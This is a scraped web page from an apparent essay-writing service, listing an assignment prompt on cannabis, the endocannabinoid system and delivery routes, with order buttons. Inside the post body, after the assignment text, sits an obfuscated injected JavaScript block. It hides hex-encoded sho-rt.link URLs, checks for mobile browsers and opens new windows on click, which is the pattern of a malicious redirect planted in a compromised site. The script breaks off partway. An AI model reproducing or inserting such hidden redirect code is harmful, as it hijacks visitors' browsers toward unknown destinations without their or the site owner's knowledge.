

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://assignmentresearchwriter.com/canabis/
body_size: 19475
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <!-- Bootstrap -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.7.2/animate.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Nunito:ital,wght@0,300;0,400;0,600;0,700;0,800;0,900;1,300;1,400;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/Wruczek/Bootstrap-Cookie-Alert@gh-pages/cookiealert.css">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.min.css" rel="stylesheet">
    <title>Canabis &#8211; Assignment Research Writer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://assignmentresearchwriter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fassignmentresearchwriter.com%2Fcanabis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://assignmentresearchwriter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fassignmentresearchwriter.com%2Fcanabis%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mavens-style-css' href='https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='samples_css-css' href='https://assignmentresearchwriter.com/wp-content/plugins/samples/dist/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/js/bootstrap.min.js" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://assignmentresearchwriter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://assignmentresearchwriter.com/wp-json/wp/v2/posts/1121" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://assignmentresearchwriter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://assignmentresearchwriter.com/canabis/" />
<link rel='shortlink' href='https://assignmentresearchwriter.com/?p=1121' />
<link rel="icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-32x32.png" sizes="32x32" />
<link rel="icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-180x180.png" />
<meta name="msapplication-TileImage" content="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-270x270.png" />
            <style type="text/css">
            body.with_wpnavigationbar {
                padding-top: 55px !important;
            }
        </style>
	<link rel='stylesheet' id='ctawidgets-css' href='https://assignmentresearchwriter.com/wp-content/plugins/cta-widgets/css/widget.css?ver=6.9' type='text/css' media='all' />
<style id='ctawidgets-icon-inline-css' type='text/css'>

            @media screen and (min-width: 768px) {
                .article__cta:before {
                    background-image: url(https://assignmentresearchwriter.com/wp-content/plugins/cta-widgets/icons/oval-archive.png);
                    background-size: contain;
                    background-position: center right;
                    background-repeat: no-repeat
                }
            }
        
/*# sourceURL=ctawidgets-icon-inline-css */
</style>
<link rel='stylesheet' id='wpnavigationbar-css' href='https://assignmentresearchwriter.com/wp-content/plugins/wp-navigation-bar/style.css?ver=6.9' type='text/css' media='all' />
<style id='wpnavigationbar-css-inline-css' type='text/css'>

        @media only screen and (min-width: 480px) {
            body.with_wpnavigationbar header:first-child {margin-top:55px !important;} 
        }.discount-banner {background-color:#007070 !important;}.discount-banner__text{color:#ffffff !important;}.discount-banner span {color:#f6a510 !important;}.discount-banner .button-order-now {background-color:#f6a510 !important;}
            @media only screen and (max-width: 480px) {
                .discount-banner {
                    display: none;
                }
            }
        
/*# sourceURL=wpnavigationbar-css-inline-css */
</style>
</head><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LYX01PSTCQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LYX01PSTCQ');
</script>
<body class="wp-singular post-template-default single single-post postid-1121 single-format-standard wp-theme-assignmentmavens with_wpnavigationbar">

<header id="topnav" class="defaultscroll sticky bg-white w-100">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <!-- mobile nav bar  -->
                <nav class="navbar p-0 navbar-expand-lg">
                    <a href="/" class="navbar-brand">
                                                    <img src="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/assignment-research-writer-logo-e1707976265543.png" alt="Assignment Research Writer" />
                                            </a>
                    <span class="btns_xs">
                        <a href="/order" class="btn_user_mbile">
                            Order Now
                        </a>
                    </span>
                    
                    <span class="navbar-toggler" data-toggle="collapse" data-target="#nav_responsive">
                        <i class="fas fa-bars"></i>
                    </span>

                    <!-- desktop header  -->
                    <div class="collapse navbar-collapse" id="nav_responsive">
                        <!-- desktop view buttons  -->
                        <span class="mx-auto"></span>
                                                    <ul class="navigation-menu text-center">
                                <li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="https://assignmentresearchwriter.com">Home</a></li>
<li id="menu-item-120583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120583"><a href="https://assignmentresearchwriter.com/pricing/">Pricing.</a></li>
<li id="menu-item-120584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120584"><a href="https://assignmentresearchwriter.com/privacy-and-policy/">Privacy and policy</a></li>
                            </ul>
                                                
                        <ul class="navbar_btns">
                                                            <li>
                                    <a href="tel: +1 763 309 4299" class="btn_tel">
                                        <i class="fas fa-phone"></i><span> +1 763 309 4299</span>
                                    </a>
                                </li>
                             
                            <li>
                                <a href="/dashboard/authorization" class="btn_user">Login</a>
                            </li>
                            <li class="hidden-xs">
                                <a href="/order" class="btn_user">Order Now</a>
                            </li>
                        </ul>
                    </div>
                </nav>
            </div>
        </div>
    </div>
</header>
    <section class="bg-half bg-light privacy-title">
        <div class="home-center">
            <div class="home-desc-center">
                <div class="container">
                    <div class="row justify-content-center">
                        <div class="col-lg-12 text-center">
                            <div class="page-next-level">
                                <h1 class="title text-white">Canabis</h1>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                    <!--end row-->
                </div>
                <!--end container-->
            </div>
        </div>
    </section>

    <section class="privacy mt-4">
        <div class="container">
            <div class="row justify-content-center">
                <div class="p-4">
                    <p>Write a 1000-1500 word essay addressing each of the following points. Be sure to completely answer all the questions for each bullet point. There should be two main sections, one for each bullet below. Separate each section in your paper with a clear heading that allows your professor to know which bullet you are addressing in that section of your paper. Support your ideas with at least three (3) sources using citations in your essay. Make sure to cite using the APA writing style for the essay. The cover page and reference page in correct APA do not count towards the minimum word amount. Review the rubric criteria for this assignment.</p>
<ul>
<li>Explain how cannabis works in the body by including information regarding the endocannabinoid system (ECS) and endocannabinoid deficiency syndrome.</li>
<li>Describe four different delivery routes patients may use cannabis, the onset of action for each, and one pro and one con of each route.</li>
</ul>
<p><strong>Assignment Expectations:</strong></p>        
            <div class="article__cta">
                <div class="article__cta-inner">
                    <div class="article__cta-inner-text">
                        <div class="article__cta-top">Don't use plagiarized sources. Get Your Custom Essay on</div>
                        <div class="article__cta-middle">Canabis</div>
                        <div class="article__cta-bottom">Just from $13/Page</div>
                    </div>
                    <div class="article__cta-inner-button">
                        <a href="https://assignmentresearchwriter.com/order" rel="nofollow" class="btn">Order Essay</a>
                    </div>
                </div>
            </div>
        
<p>Length: 1000-1500 words; answers must thoroughly address the prompts in a clear, concise manner.</p>
<p>Structure: Include a title page and reference page in APA format.  These do not count towards the minimum word count for this assignment. Your essay must include an introduction and a conclusion.</p>
<p>References: Use appropriate APA style in-text citations and references for all resources utilized to answer the questions.  A minimum of three (3) scholarly sources and the textbook are required.</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x69\x77\x55\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x54\x6c\x58\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x52\x51\x50\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x56\x4b\x47\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x55\x68\x66\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x7a\x6e\x46\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x65\x64\x56\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x5a\x75\x54\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x47\x65\x77\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x59\x4e\x63\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 